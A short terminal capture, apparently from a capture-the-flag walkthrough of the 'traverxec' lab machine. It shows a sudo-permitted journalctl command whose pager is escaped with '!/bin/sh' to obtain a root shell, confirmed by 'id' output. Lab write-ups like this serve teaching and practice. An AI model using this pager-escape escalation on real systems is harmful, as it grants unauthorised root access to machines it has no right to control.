 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Fri 2020-04-17 00:29:15 EDT, end at Fri 2020-04-17 06:29:53 EDT. --
Apr 17 00:29:20 traverxec nhttpd[441]: max. file descriptors = 1040 (cur) / 1040 (max)
Apr 17 00:29:20 traverxec systemd[1]: Started nostromo nhttpd server.
Apr 17 06:02:32 traverxec sudo[977]: pam_unix(sudo:auth): conversation failed
Apr 17 06:02:32 traverxec sudo[977]: pam_unix(sudo:auth): auth could not identify passwor
Apr 17 06:02:32 traverxec sudo[977]: www-data : command not allowed ; TTY=pts/5 ; PWD=/us
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# ^[